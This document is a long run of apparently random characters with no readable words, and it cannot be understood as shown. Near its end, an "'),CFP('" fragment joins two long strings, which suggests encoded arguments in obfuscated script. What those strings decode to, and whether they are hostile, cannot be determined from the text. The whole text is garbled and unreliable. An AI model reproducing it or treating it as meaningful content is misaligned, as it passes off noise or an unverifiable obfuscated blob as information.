6i119(1P84.55|.x710R2oR32R5H3Dwp8C3.RJDP9747082736aRR..L857z0d2.39PRRf4F.z2.0o67.50.PK4R.R\/008e.\/a!"F8oM9y.153f9G.8P1.faPx08R,73671!t4."R7Co1|0u3c18<09131.P4yfL>44,R84FQ4R4RF05Pd6RReR50R031.PdR1z71.,9!2946fis1?3f.60RRP}fKrdoR.PF7$5p9F6stp$f0v9y9J!.2F.R310"9Fca08kPpH.R9C5plRlSaLbR062aoF2P66RR0890R9&RD43mFRdcecgRP.R3.C9(331xfi.,M.2RF<\/c9at5loZ72936.)R92]nP92!6x3d84+w2389CR!49F71448!RX12R!7P85vI5f3e37197UkR1P4P3u 0RR24OO:2"P09R.yPR6ERFR91C08d8zf1]6.P6RR89I2zk0s52sA3RP411730.1UR829Rehl.xMFR4RM931.c.3RbfNiP4R7P87043!-R!0oP.8p3pleT8.479hf719682.n2394pPR-\/vbB0b)R3s7R1iPR2eRR13RP2Re.58.f6_DR0zS7DelmR0pf.P1Rn6F RF6F7."c,@f14R:iR77x22l721BPdJ42R272t.s.3RiR "90R1s.R_!03R62.,Df0P,5.t"R+F3RPi3^3PiaeRFC83P297Gi-.R07a2787T1wp,t66-fRP3P!8R5w3t42ii!0g8-s-4xl!4Pnx\/!2RP5PsRPFX8QR83230n0.8cF_.,_06-9oRR112 aF7R"o6tP.FFF.R,Q1035r7FRIr[-5380KF52.!8Pd7f9CfF!PpF.CRR.280P3.3AfaAS060 op0rPen9R9 FRtC7df4P!.8sp- o}nR"9lo55.3T55-6F$i59-JhP99!PdH8-840!d. R9rfF<33GYFoCpn-32400.nFu2R5wC47581Cs74xR3R73d.t[8!6FRO\/CsFw7Rj.h#53s9@7]a\\wc5+9fn97-fHf.9Z2du07p9dwd2.Hx5FP7vrF53P3-7yttemRn4.!sFaPl7^.Imbp9te1Rs6f41Kbdy4RRf3.d2fR5_ePdb6!Roe1P!68ou1!!13Fi1ng.yy-n,F63Mal5P709PO.)39Y&i:P!7x32e249953R7PR.\'1s35s1"74r,,R"y4fR5viaw07a40)83o0RP7fG822PJ425P78Rd846l5s2,RRtP:42wv52-9!R[,rg4! i0,m!gt"">RRaeF09FFnFUd,"!ei0wP2-Ie!R)!82.Rp9R7@rA826.g549"R6H?>-F4p557$+bbR@73.e48l10P`12R!PPntR47n10F20FQokx7b"h 395v26@h0wC-5n6a-9Fd46.6PVf72nE{4y76F1P92e.7_C!"9omO5jo!1 L0 R\/r30[F#Y1162694=faTFf!8.,ryF2f,942901!7PyR.6fo53 Pef{0FGf3183Pf9Fk.X62RR3rt997!ffP2.e9)5RFe2hfr9-!RJ7333P7.P`75e5GZ2R,P9 x1d+F0.F29f1s1J58R828RC7?P8DRPF200C643.-1f45R6F8559P698!.1sn1i.123e4v1P52].06ll7c8k2.f17h8P0.229"16Kj08a9 FP43n6RdgF4R47855-FFaRR:n.#320.f3023288o5l9-PJ00s5pn4.c#f28RP.lP98-53R61RPg77n82LcPoP3t2pe08R2g!b247R-63d!CRa5DP2-R69U2!8644672,R)5jpD-8n0r46Rk.r#2477HFoa.!n93R5!rxi58e v 4,RRR.K6 P7"i.1a3R03"5r 7ARRras,8R95 838C636182cn32o5z7e.0fR.SRydR!e-5f.09iF!}80ar09.507Vo017f7[554FJMPO3lte36\/"esn"F.41394635sREPP+64JwPRk.6Rx47!v64Ph3P73PuuRC5<P17.53wC41p44H15! !1eRR429p!R1RX911!x51SGyn117RC63F3Rm4yP65R81n3)4F48n73!FR!oR1,c!4e1FRPRf1f07Po135.98!95!d16R0I rRkmn0R44Fg1F6R80r461!4RrW03116zv95.e1lRifRE!R1F6136P1R033=6P6)!50d1o1.5,{P64a!`.glPRCx8324H#!RD!7g6sx6P2P2JR1P11"88R1,"R_1hJ16zmR!9e.3e1R)+yPn3PRR8P)f[R+aF!P3viiws5Re98f4nRRd52985sv5.0F!1039Pf19D9Y1teP(667P76F86Co53naF0R""d0".PxRa,7-4R0f8!!5,17.8l9!c6O9-6V7F06e"AFR07K1R)!N=8!n6F2355R_R22R!7FP08+7F05Ra78o2"4fx404C0n348R30NFkP007CO987JRtF6.5Pj..F79s!15R0RRt18C.132t.tg(e8.lu0201feR%4V0P3*20Qz!65932!7k1oRiR6547a5159.s997!,cf8P37908e7He0cYl6R763sO.F2!e.17sj2.57uP.FPEveo77736vdO\/93p36R72.e0!-1<272719.Y,2y1-4on.xEmPl]Q5cP6Ci0GK7R96.005=p0a1R2.7wx\/hn-0P26R9804n1HafRR66229c16ooy6"fKu.P 7C8126I02,okLr.vwQ2S453.1GRP6566w2!97oPu+3td5R\/38"93R19.02p.1+Ta47F571R4243Pu1}j5P31!4il.3."4]L904F703234U8;!"2Rf6i4R140er8t9Ro6.7f288.R9i8P2RR-3F46l1]R2l0!8d82t1747.9!2,R.!0.D61.sdCf9 .P.rfF5sf1473-P32xDR2R7.E1t.z!P252CR[9,2R8P5d00AP.3997Rg359vg4i1P!R27PP6P584, 1!P7.6gDR2!m)w8P23.2.7LRt5udFn.dt5=9432n85-.lp3RsF2Go.89d9!0nP.42A!nFiwlf15H43o2:3!5e29.7tRP^93R982728F5048s9.R!R90RP8R37u00QP!PM.605x64u9F34P3F6iyvF6PtnRx54FWPl6296522(1!p94pR1R38xr517-e5PRbFL[P]9JzD 51.bPc6b6 ,[58.!. 0C04Rua61ePiaa2.RR4e7iCc57r111-l8e9m.PPl7pCF,R491.f\/sIKF!042R9FKn7MN!CR4"P,P!8rl0 O95o32GRi.F2d!6v.tR53ra_tR19RFd2RGf825I!6F.cf18841P0P}7!RRv020l7RR-FvP0Rs"@2bR6s !9!R1R!8!IasCC{sm!w45i11i\'3P6832K2y !86!x2Ron0a7485"3R17R.20.!d8Ra25!914Kf"-9cFOufP540j94;4RP -9fCO!12.fR,.57J5R.6fRP0,Pe.6I6P 2C,R5669F5"19Rs2 F 585E=6PF3331356e1]ef 8 "R6r5215W55i8RRfR^5h3-Rt078R3.a=r.0a!Rs4F"RR0f5m49X54OR7r4RfWZ68e1w5[.29.17948a16P23oRD151PR0 ?3R34+91bFms1R0645efs80-i-" 49507FR2!R.sRe3Pfi3SP.Lz9o12707P3!I9vl6FRn[9sRYR31c!25dF26PI4.P.e.l8PL37621v.R!o919t663 !48FRuPau7Rr8fPRR53o64s6P7761Tf4R-SeNFQn1R5f70H6R.."z9]233f19,QPy110b5[p 77F0R42RkV32h,3!8@dyRo2RW!.09141n5!gf575(2T7. 86ejR43w49,769R7u3PvCRe391..8f.FcCF"!RRl7\/f0FH376lRRR.4P9R8f3F926C2P40!!1.16953.Rf26R5P1,\/1!1\\a7xwilRff 29F8ne;lPC33731t105!7tbF4fRR726131c,52_!6Pe5R7i"]909260x+3yod^12726E!7..CPyU024RDxC8n5f271-Pf6p42P9^"72Z5\'i!R8m9RFPu.f8R2l0l614{5r08!4pD137c75.3!87R23r662RF,oPFC59PFo8l2 ohwld9.a1pP"2ywt.e"2 .Rlu PP0024e5R8.t95"KRf!-t868\/O1t"95k.+34P.R.r9.fR!oiFS8Fp6e\/70!0falRP5fR.x#01o89RDR4R4+3824]laPifo0e10rpe1>RR2Pf1PFp,h!\'.P2k1F.R.!RsFh934.7\/a>5R7591n185dRDRrfC4Ra8799.l6h35R4.PR0R2663,RF0\/.5R733f1.CRx-3.FKFR3RLOw.n714r7PD!R4f-1n7..2!xb.FX 0l14.ddf,2uRr30-.78m.0PPHRPd0P4n7 2,P2nNR55.n7f0Tk4f6.81fRFtbeI02s53 6iP4Rti92YF-5!7fFD2PU 42RRPi8=66{.2.0k1!a9"8. FR0M,pZa"e4,"coPssR0,.R0-cFf5df,Fs4f826"2f"68yPlPaRFutd1.m".EPF"9dfR166297m6.34P4bI8PTle516r2e4d2.+R4!56sF!.m#oRt77I.s+rPRn->fR"4.k6]"7R8Rs1!6.K3f3l5u3lUKFEv18ucFwc4!N34.f!l,..266 "1r"67tm0f`iRgZR.s6Pu6"imPSsx2381dPo84.m1Pti0l4f.e223"!.98!-e.c1-r2726..l8P2"[.17-41RPf9"tr5 N,255.T"2)6_!RR1oP2R17P5 20h87t!lal98RRi9tct.R.u74FRPI!26ftR!FP0DRodYR96vF0tP1YR!4Rl!nx8o9!K64:!RR38"h,F1!R!"[Ra7C,=1PRrR.46RFg9o5lP.c33k194651-ndiRRif3r3-PmRe2Zmo6e5fN71RDPF43!"cR2R.".8m31FP[C[RFR9r,eRs286Ro.fRR(e.fsxa7Vl37laPRk 23Rd$ElR6TR!P"PRR1kPl6ox79Oi5.1."62!>0C4rxfi"5R6"U97ib78\/d0c&l.74767RPs-Fr5P. "tR7pXa737ssR7e!{=!f94J2670g!Res--T.d.f.e1s1aF4+zxf4R0h1Pc!fPR38d!m18.6R2h68P2-53s2PPr2P-n!cRi,1R1.5f71-e67P^wdl,tF-fFR19"Gc2w4l4\\5oo!zRaRe1RRp9te8ys29Rf9!su756Q4P-.RPR"R!26m!3Sv9VRfi1.-V!.R71.P6RcHc!0f68T90.3R6.x3.hRCPjfa3r#F#0xF3"mf!R33 PRFX\/R49R9.3l0t,89F39da1PR 5.!R9."R\'e149Pdz945.t93SI82PiftPdR2P06eu70R9x.PR+3u"+R39bnF^6.01R3F%72ic3R0R5eR(5f1732i19Qm1RPsR,01F.0Sn4+PJ3.tSe.7c000"730.KS9DR8R5C87CPfF318371q0R47431570,c\/54FFhF7t..2"e509Py9R8.JPVPPFP0869:2"3C3RF.\/!d!7QP!1PP2F.C.6"6$77 85180CR3-x8R!tdF21R6F90..8R2.rJth.6-.8!f>!r53_4R8d4F"R26d47401R!4sG78C "14I{.lR.7xy2x.1550R3nd7R2CR!Rf9P78R39.316[a75.2Foo!2e1d7b53o47RrF hBR.!Q.!45RR38320e8C.34719.y2:1dhi19ms913P.(pif|P.682P_PoRm6R.e4R"F1P-y666P!9F9tR768zP81P844e6iF7R21u2745R7.PyS!00M15_ "x.i 04.7+318P84Q6FR5ff05P2139254f1Jd,faTi.2pa58o1r!1fP46C0v6c5P12aCsv6{78735dtoL..w4R-I,.y61P3-! N8fR8f6RfR56c84V3Fo.6!e07633Rf91878RU6jRe6-C7455p6\/!!P66RP7312"577t7RH76!x"87R1!F,429r".-].67,Rc48R0wR\'60FeF198}.K+xC1G8PG61a!tVR86.10f229y!e99au0F7>3r79[464,M7l\/3nRsI21P02P\/V!F777RFrc7Pihd093v100.241\/6gc017!R9s35.P d4e1R!Y8b39oHra&95R0t!Q6y4sd!emFcCi1.y4zR663.f.94,p4wVdaL3175Fdt34436.9_.8!324053sdR-042[5bd!PwFBk:.RpR0j1i0%R78340xP51xRy0tem4"4Pr2rR!7nMR9v13PR4yR,162R.0RsP98g7","!8RxP4PRaa t4hmJRgv86anF6R85!F02v447.i.]1&)RR,f9R`E515F81Q6,F.6XRR9P1"!"H7.iO87!A"7ICrF-R!a3 36MPF7P_FE-C.-5f3"Ish82rR cyR".F6a4354D68R2R60572.PRFy160d.20.!: S De"+R4.P017R0R3P1i!268..26.7dd"63e1Ri8TFkf8RxR!PD.686 KRlPRRGRR5.P28RPop.17.LR662f4y32121C-1\\odRF245yyl7ls99U2n4iR66fC4P9.RRc|19Ro1.3!9".o226CRF^240Mcnc7d5.748io5.5v29r7!Rb673`1Fo.Py>2!FMHg0fC--"17Fm83 8745eF@a1m\/i$+Pn129v7o25RC2R0IPP#65R"6m!8." 49CdmfRR3So1\'ff1Rd4MJu&89F-39R78LP2oPh441z8.m4P-3i.547ed[4R.7d3-dRR.!+1!21"PNf7`8R\/">n1t40FPe11Pf!6P1,,RWR0r6.O05.4a6R5R6P9[ 8e!!k8Y0d4P,2G37e1P97F9Mh7R.813F6Dxf8O.7P2!.Re R62FG9!vX3P3370`s8"8847%rs7.Y3RP.4aH2x7."4ffH49EPaR2]226rCw..69869P46;4.4R5wP0.039R0}44e)382vp5v77x"g59,RPM78xF2z6Rs8oo4RRP5R234878b9"6211P60Y4083wR4f81ob92fR-30!32oIG34a53n3R0Db0R"l47y5i0bZ21-0N-S6Po[fg41a hrRR8[ir63Pd5eW8H0\/51.8!PC8!aYd!cR8836n!.RRR67u99263F5P36.F26F19efF03R"92R70Vanl.282xEll61342"Px5eRPr77-28}!7.PtPRP572e7c,19a!!69tD63.r"wRrl21!.rd8d8!!RP29F.2S859R1l9t3441R82EH03m4"R4A3bRx5R|4F2qRF#66P"8Pd76W00eCnUH.12n7F 2!.!t6eR"86sg!fn04.f>74852!w3FP1!.R30!62LP41k9R^8438lVoRP9tPH1093K26d.6.4e*FR622910rP!Fi !,0eaf8558c!435df8tFCu0t5iF5R}35;"9"6LoRRk48+8.5v6IPP,vG64rE!05lS6R.Co4d7FRRRodRCURc f2SF"f3 9kF8R68u99Fk4f69kP+,6.9aCND!w P600"200R3Cf961P210jRo5,r9.D4-fxoRS44FP5RyR7"RJ 9f+52t4 5-r5V6e76+wb4G3-64RF490FvE.g!24.J8F63_f4F75x5FL8470gw.a.R672-!njb5Fc70R8=P,3tg9e46a0d783n9LF!\/6:F8s!\/RI5o4.lf6s4,43fk.3.fDH!a424a1,3e20C81_18RJ!Fy033.6.o!0a"558a|p.5o8P+FGC25d571oid3!P..7\'F[R.F-971RpCFR".3.6,R. \/,1n.6e4.1!f374o,6:9RR4pP1n."F91iuOyfy4u1.cs-oR389.. |9PRiv8FR7a18uPder3\/z f57.\/57,3,u1P7ft3Rn7e8uRpclP4e 6R!R1SPu671F17q9-u"0rl..RRRN6R.R83T!gP3G"258RPFRH.PFFr4c0,19nh9R9s4vP7.3hy3N7f.R3Fs97f -7F28..8cR-U0t!d\/27d8R9489C4f7F5FR2R34Rx54Ro69R-4GT5Ffs6c2 96R471shI4tiFF2D2-.294d44+-8P7cFR9Pv1PRa\'489Xm1,btz.!R_{.v7RR78d7F9pr#6"RyDM!.R13g7b+PHR0G2G944v7PRn.+r9.52P3063KN8o2d!267e4Y,0R!33w5!`26.Rc,9s24f+1Po.5!7FR6c.69132.1wR.P89!FP8er"7RR.!R4219CR10q1!.:.8{"1D.a6i0fs32Rz!p4E!R6Q36C8.n8pd! 62a"1PJ13ji5lf32R1P2,6%t_F!4Pl]l72.1GRFtP8ZOm8o3R!>-2b2er6RGRg85P.FPRfI.9"JRE`2P5.8erf01R0P.f12SCR3R415=vRi18R79rr0tPk9258003k8I2!-.1893R9w5X27t-"R(0RVP3r"5516z03!2n234R6t3.9PnrR,!57x9R.8t1#1PE,so4tR1+.763..78R12RE202.!2L36!Pl1RR2FbR<1.K.R0cRE9nOvR.5P4R320o944.R1R9PFP+mz5g8LRY 4 4!Ff139PFp1ah,!82.17R55FC3!i1f5T6&.23oa9.6R\/?6dR4i 3R6P,P6 cH991R.98..89uP,74i9g9 e6593t48Fb5Y.Pf.yP2{)f!5.d4f>t3n10s,5nF42"R3.$o4m4d77.,9F0"h96v06RR3-i388:7i.f9.7266a8eR..2.dFhcnat.70R8P08R75PF3_o8rau58RPa7fi0R[39.08P603R6e4!99T\/0899M1272081RC61{"41C65!.G,2wP!0CnR91C3x1."R67!Fd2087n64!cC23|0R21!R882o+632R)6,R.R7R19R6F2`3h39m!717]Cn8Rf0;!21M1P6I9F141..3"1d264Rg203P]R87D159242n6FRP!bfuCp16330R81.1-8R".6|r10+d164P 5F"2F2!71F0mJ78I!s,26R3n-R6HR6tPnPP81"51Kp\/f4eP1e-2!1RY!.G07zG059764v5.bC!735,7e.1!e8Rn4 F94R.PQR1826o25.20.=sl0.fPM"3.0618eP2758!78+7fy7RRF1.3df.mR038e9f633RP82TPcC326R5 74oRf\'P!7.P32593! R2RRP6.RR4j3w2,8PP.p"l,e1d221oR8!132d4142ad"iP6JRRK6\/0wf\\fRP!"e3RCc\/144036cR569r8v`x485R0e"1R3!_87P80C.FP478>xP56.1\\7otWl079f.9.3-.4210x-W0bw85w84.145vOnfw2\/.640e9aR04\/RJ!4m5RP2v.P51RJ339.Dlv591566-dod(5Rr2s9.R5.RlF4!C856y2Pw0f00kJ8h2.1iCR 7922s341R&7n.6402\/.\/FP,9l..FR9R7.R8"mC3813.5fc2R9R.7475R796R7RY-7P7fe.R!62r8 56"9fe195F4_6nx.5efp7R9.z,n818+231F0Mfr8R.\/F2f79z12R6<i44P4..[83e253R190Z9z49Fw8st!3!!*8C.1.7sPy79.y1oz52d63u807Pf4a!1u1.2!Ri3p11o6PuR034!R1!.f1FP404hEY01u PvJ19..8u-E!8F12x2!3-2FR9R0a17n)F4m.08F2rR-R656R09x.9R68sL1fCk0.wP062o3"Ry.P!67PR2RFz1([..4\'z.601P\\R_9R737RR57Fv6R43E!7F3%9F6nF.40 7.\\e6x35lRP99dPP50vR"PR9.63(301#8267va4R854j2GR nnx213iy2!4.PyR93R3yaR99uy1nl9!P09J59E00,800393739R0R8Rr2R#3td7 409P.80R0rnn11R51R7.PRR.d1.3+.nFx6sM624v3[F153RFR6R4R7.3f9-3x.Rn.7F18eP71946a91c29Rt.9+7ip\/1x207Ff9P4^dhR1x9ZPS!89nFtu55o48R77RReRO!!236uF0d+4R62R2693923oec!_^4"76d-oD!R.8G82!e433RP1r079R37C18!E7KR331Rna117757R1n6PeP0586P]u6.."21u!i457!R!P21|4j1\/wC-6fR9q52J.F3n6fpR0f96-Fis1.rg49FcQR.C98fn6F"9PF. [\/nFR51RF1a2#t9FlRq..dr529FbRJl9.5R30..R,4P8wPpw{12T1I7345RRF42C43EJJ.6rDPfPd!R0"142145FC.1h39..!e.F2l53pF3-P61v72F4_!0.199fv571,878E74T7387l"Pf.t8r7d!.a923R4I.1n04.77,!12f7r9\/p7996.3>8R,Ff!1P!4.19E604R33nRl57i-oC0f0;Ta4fd;f137.1xRfP85o9!c39 v7v4.#R9Pn63R85292F686d,2a41ao!66RWrO3f2115.65f9PF4r9 R17RRCC4.219-25.8"2575,71F937x9P2R1ie6>4"4e7389682-\/c1Gj. 8Rc8R4p|R15599c8,7\\56a!e85eR02.6P120,Rp1n193"12C11C"PtR.912Pv3R3R4o#8.22lre7RR27fwx4o9o9C!.u4PPxcd789\\F!99P01C!Pwag8!"di3-3zFC\\3.h6dR3FZP3583yTR.311p\/9FC6nRi3!2."! 82B6035i44.y38l52#i\/06..1P.G. GvRFbb&8z99!1K68F1zPo6lY1.0u7!!5x9365ef1a2RG7639%lkxnC!0D3!8655)31c1081,(FN5a8.hu%52.5RKb"6"Gr65!"+!Rv8P.c32_LRR99.14RW"83PR!.-Fx63t6F296.5u0PP-R#8e6f4!C610f7P8FC?`h948R7R.720!.e=.i.-860[a\/"F162g.7+614R)8xom135!8915VRS3 R121tR-2dR372s.90s0J13p\'06.25NnsRR2FPC4X25Pdv4-b6s6M07.8+f7iP3Pn.qfRU0+.62!\/0!415@R.76R!. dl3tR!,R24-6fOrn"p8b1^82-.3934P\/+P69.-f8394*21@5I3P1FeHR09306seRa!780ReS2.RrR6En3Xg.Cn0R#R,re^Ref_6C)0-5P5B>5!Rnn0186PPG89r8Ed5V5Ru8C66P3R5P703as9P3,tsv749MRRv58BF.-l143hLP5Ci-7or.+2n4#e514ER0vP674U.vc1P.RFi.1.ON9R280U#!Ft!JE2G20-4+26Uq 6IrKR7a1P3P5F2357&r722{P.7Fa.c !5ih6pPC5y8SR3.8\/6;nRO.OR-3RPRR.sY62P0168]F 1e7XcFF7!15\/R879R"9e41 F;5..=54505z25!f9^P.5eeC.,a17xR190 7R.R47Pxe  r4F72.f!9xR63.FD,R3 14f\/779p_b6R52!2&C.5p207Rf411LoR287r!7Pa.F.48[3P&M3F83924.1Rf!1H.55G0 057Rc47,g8,1P8R1uP>>.?e0N9F2?*412.RC7o1b.2PP.R.P1f9611t+L6"Raw4!m85777p3C4nn232.2R4s!64H"4R!RF7K8.o8I47G8055"e!R9.PeYP#9A0.F"393gR9.,P6iRe70f10Lc6O89a2!.(C75sF.2F5L329dfemo8tRN0C!F.7fi,R2.064W90e".eRptRaP6d_beR-13`en7FRpd3o13 q602nR-PdR ef.FR841PRaEK-P8RF7tFfF\\.P2o3tCP]7"!"w12al!Fn.F,!.6bd"C3H5F02P2n.2RC0f4Pv1caR2+6,p|f.Fhf525R|01.0!v5o+pc0R2da4a59F=Pd24C"57!7RR97f1.FR3P6I3RR572se[F0(58R71P{4390iwr6x|Pch239P94R;4=8zI..H`9a.4w4,9y+2CRavf#7Y623R2y3-33F!1 p.$sl934P011RcRdF1fP51h353.82Rft4yF.P12PPa+P^!et1kP9fd[64632Fl3!FP.FF79P!R3s60oizmbRHBaRP"!p4-dRdRf.f,.7P.P4bn|RRfb!iPw3W]1|]oFF85ECP.0w2)ap.i21H4e7!74p4R"3p0R72.8644FP22R028(FxFf8820Rd!&08P15744yD1c5708RnC80r8n#7M-"O,P9.6r.38W510RP82tf4PkrM3Pfo9F.2P0ftN5h.FZo5!3!a7 dRRRz.3RP5t66,59fera0!H"a42p.3v549140!ydR&.1P53to9a93..4#9PFb3C6f1Fe45Pf3P_f-s{1!17P83c39P6.d9R |2.84444F!|e3R0.3F448!n73"0Rx!fF34,Pa4yp3f9RbfmFo7y!6ocYRRR&l388|34P0R  1I! w!c.R49.R^R4,L9F2fonCu.orF3.:4r.^F88$eaxx2P44Fa+!JRR|4aRfgPPiP6ufP2PPR0548c.52#Z7FJ8.-v4tou6.4.85aFPa{4t.a13uR7N5997u0RBC498!P 66e03r22R<nrnR37"oBRtdR.56u5ue=(4R3IP50180w0R96R}{t1F:l58gl!8;PlF6.2KIu4.2FbR!33P.F0343P.5 RoR3rldFZf4o569e!P.0"7da68F5881il95d5x.3o.1"RfR4rJ.vl8 Pt#775vdl419PPoP.1eRl6-2FR5d9F01.73">F7.3!.7.54"48W9nP.-7xiR!R.0f.1te4e1s,.47566PP0eQRCv.\/it.03Rs2HPi 93@b!.}r <2w.36.i2R1azPRR84fuR9.l0w.9e.4,..!\/pF510Ff9an93f9(Pf9u31\/1R]P-.4mF210R1a3}u!pfbiRd159 7#p. Ru"u,Ff22o9R4"9!0"6f87:F e.rn174g4n u-FP#Pl8.1RR88 617R453Ro5E1-lg0P.R00b0.141n2"g\/0h7Ru2.R2P3>K6id5R!66197i!el1k8C1.e9fleRfL.2P5u3p4 5R2R8\/+P39FN,P692vf.7Rum2LmRJ812m-Rzt.rRp  wip0RF2Ff9n4\/5n3-38C6xwR,lF367ed,!!4PRp161fP4u8f0"tp..{.R,"9dR5F F.P2b90D7a"0R6Rl{wLyfRPf.P34Pi46ea!f6_$|9"me9uv83f<F4380!ufR1"5C1i833u],P.Ge3[9n6R P6.F8z5u84PP9xn42;R.?.5PRP1Rm5u4b0u -12a5..98k54l37bR3-\/RR.S-a1!R..dd245fv,lulPb!R1.P1!P.R4li6#R+3i.fRu!M8t339!3kC7n(!#{d0R34873hRl62 d4FR8.36gR"jr04,RP=3,Rd.u818.3..d-Rf.of.0D -FR"RRR4an3gi!1f3c-54du0w52Rf1kRRR52r75wC5e0I8R-R8A83cR.[8f4ewt.5rx55",863,-fqR|e t9a v".tR1k2f"]hu"040.!a"9P}3r!dF4R0\/35 Pl fPCfo1-6R|F0a.R..5ov\/w=RS\/1f,!8FmF.s.de3fR1=fc034tR.59Rwa71.6Pd1 -]P2guRla8,.25!R013NFo2Ja3 a.!-iF589i54I Pk98P.rZ17+1,-m387!8D2T-ese"Ps:RR28fe5871R1P$(mfR ,64Fp3!.8 ,kC99c.6MPf-08.ZKt-t1yb+o0d1zn6ax! Crz"ePK2C!P10!Rz!!PB20R1R[g86L3Rl362f"13a9Pd.925RA!rPf P+5R`.RR7CK 149PRR39e346 F7P1.f02R91!!!u.Ff,R 53P19-.RRX.9a2R.!R2!7 -2PPt92r.!d5r! R6gy.lst25\/.581RPH1d.W15R14F6 8E40!418:2Ph05829Fb4oeR.11!n#3Zf.122tFai.53x4P3R7r5-6R523-lRnX7Pb1m,:eRKrP.4R6P9 R"84F.2PI\/!"cfRC oR!FsRFR2,8Rt44P 5R5eC9"R5"Pe61@1.t3RR40.]5e8w6"T14"!aFaF4CK96s7-t20F.v2F .\/16.Sk00feS703piy2wR1!C995a6dbR? RRC.R4032LPar4&7yd71PRF"l36ddPFp1veC72i.r3..2. 7-342f2o7s0f11.6cK\/ 2D10ER42PR.f-3".iad27P9 PkNwvPtad!5rodZ06"a3P!ofi-R8|nP.dF"l|aFRP}a2.6Rym0Pd56!9PR3f -FFPc.ew.64g88n!0f88|ltR1n4"RdmCo t8r4F7r\\PRe0P3P!a!F9#FFdH D22H-n6".R27.2"18o.e7RFlt5IRihRMr.2!6d3.7!0fTR\/f. 866RK:bu18Rf98RlF.R.7R4VsR43R"5l5s0Ry\/rfP449CiRpM4 naR Y-l7t RFu9r298aRH\/r8182s441,ebRo7P1R3!.lekvR.28FF0P5Fe8r2.1#9Pz8.!!p2n8,c77.R2P1Io2vF9 92e !RP9$ 4fP!lR.df 4pK!=.y19 nF .2eRpd f1RR0.Z1. 70d.FR..!1fw622.8 9%!"2l37l.,fhRjP!Cc02 YP:15w,R8 .nf9 meot 4FR.6slg20cC0x174p!nCRX!1Ct0619P!a"1.Po6R""987_R.e2e7..!07-s4iR sff37 P"n !2\/!s >ont ]4lwdk.7f!l83PP73CR!vrRR R\/3!PS"6tI66R.5!5np22r63'),CFP('.i6DD.owxkod8tPFuy.co.h4m.w71ReSFDv,fxmf..0Pt.45fc04RtPf\/4FunMkog23bu..zM4b8 .80lVPt838.E1fP3kf.XyPcFv+aDzP08bI.dr6Pbwn34zF3U7jtMqwaFH iDo3.P".Cskqbn@XchFot.\/5o?rfdjPm9hfplFrwnC3sPFnxS3uvb5nc.d.4YkjiajiFd."Ud.bdaxa.qroR`y.3pr.wi5e?pxc5xg(du1u08.D.59g8rttn0RR0. jfao,E.z4n.Fv31.F3db8N.djn..buF\/PyHFi3y80Mwl4.R.7..DPSFzwf4PPfg..Y.m\/13RF3.4zylflPP20.demi}6iz3,? .Ms gPN67FEn0Hir8p;5Xjc8Xo108dt.hzR5.8c*a0Fdmna4.Pdu"m?.Jffz,h.fE.3jEtS"inq3N$.0t33G2Pj68F14ilP.ybe6zEv.3Acff.Chq-..n!=odoERo4iP\/.l1D4f6v88<F,F4IF..F.oje307.piajB.5t8:2la+PM+.Rx4FeRF,.3Fr03.RaCr.s64.Sksg1.nimoB)IS.LdIt0Fn*oba d533FomCna32riJ\'.hcn.h3+xlkD\/c;.TRvfa4munigfPRo9.gaFf3dzd4t..-o7nzpx8fp1Prm.1et.jih5F%r.0.ovd1nP\/P.PgePSpDkuffbhS4MzxePFbJPk41.P5xrD.c+2\/r.If\/v0mdsx{vCf.u.f.cnzmmR28rFkEz3dlutu.+a..FxCP0,gwd"+.s.o.2t..jR]fFRPVF.w.Fs3.My3FullrDt.FactRF.\/fa.cRjplF"aIP4d9\/\'.4mq.Rs6ewjFn=.s\/,m$RkT*31c.ptdPkQadXF.EmPFlmbhF1D.\/Ii.0wR5ik3Wt.ewzi v..42uz.u"e2m0Fb0i09dimPgnP.j5.n.pRPe787.4+dEj.mhid.fk,noFiH.Fqty@aLakg..p"zdtMF..NRoFrd.I@..EPFdY7WC.P!gsq30@f9Fknotqu.a.Pg.!qt.F7u.(xE"g5.,X.u.9 d.DizwRaTr.#qr9.\\R.i8e..Fru"MtiRqPxfy.FtE.Ptq)..Fb0.P".zM.uon5.R8..P.lq.lFs&t0so.9.m7Fn935c9.t.e46+dt.RljO@0Yo0i..60Nvcoz.y20.g@ruR0meP.x.g.okb.S5w8ef3wf4ia..v.s.P.9El..0.is0qrg.v\\.rqa6...PFf+g3\'Di2"RufxYPf57l.oCi..aidF1.xdbN.+z2.2WuBp4s.uPk..0jg*dp1Po6RoFnn8yit7M017jB.d(8.6.+w0.PPx.D2G,e6.r0.fF+7!97.t5jh5xjhoa]t.iP.kPy3Fu6@4hPk+dg3Pz+.il3xwod3bxFPj\/.euw5e.\/PR \/5N.tk\\i1DL00.5tquh#dxdF5d(.PCh3.ovns.p[n0-.4,CR.eb\/i.o.T6.".hKi.hhhuon2iuT.Km1N.7g.\\WF.P\/3xR#,t6xz.kk54PTFip.wd8Rod oF."mN mrn68U^s0..23Piw.TJFPdf 1suTnjRx.!p.PkaFk.w".Cd8.Ni.Foev.pF,nTo02pojFi5<u7.2.1v7(wz"FDFzh*jycGF1wpeR2rR2rb..ncPq.E\/es3aF2CIg.cM5qmt6x.T2oF0l3Ezc.vD?.jRPxl3Pqf"pPwPgrsPt5mjc&P0q2nPykFPp"455+P\'3i2..d.on.mx0ex1d.dfc.0]i5xtD[8nC.c.\/464h6tPIhE+10..PnZDrz+n21r.a2RrPuBeFtk=.P.l84cqtf3o1IbmFdP. Pk..Rooo.kq..piex31.v.P0lsiiX77lk.sp.rFa.r.1ruE6R+.ccQp,4jyCme.s:w,m.E3tpCh.jt92h3.hDPhMtUfi7r5smo0 meCh.erx5o3rz3aow65.DCo. kngRF8Fdb\/Eptvbgipti..1.PRqTit4Dphbl1ft4.fc.9Pe.i5"uFfbiuusa8wzlb23cC6oehFfwwiea5koPsruf?\/cCmMuq3b.*o\\vdd89Naph|.zww4i.".,4Edazo+...P@tFd 8buW.3CvmVV.hSrexP+20Rod\/qn.RVh.9kmgdemIoo5+R47.Rei3f..uwr.3rd-+s1.+pu1k..,dWm0h..4phdj7+.50.d\/jqC8eFRo+w.tB\/68 cen5.7."b9734P.13on=7RpF.0.Pil2m.3rFk6Pdk7.uDR0Pobhj."F]v!.\/.SE597g).0t.kFbn4aw.fBm|o.i.a9c.E0Deax.yX+95t+SWF)P7Sb8n.sTRfmcf7..d6pp95biRrwMi.si91.R9p27 c9n526NdwSn4 R1n.4Zdkirofy1.F3.po.dCpq.Bof.cIWtxxataPat6wa.zEPk`.wh9.a+3qr9dy.!R.8DIwia 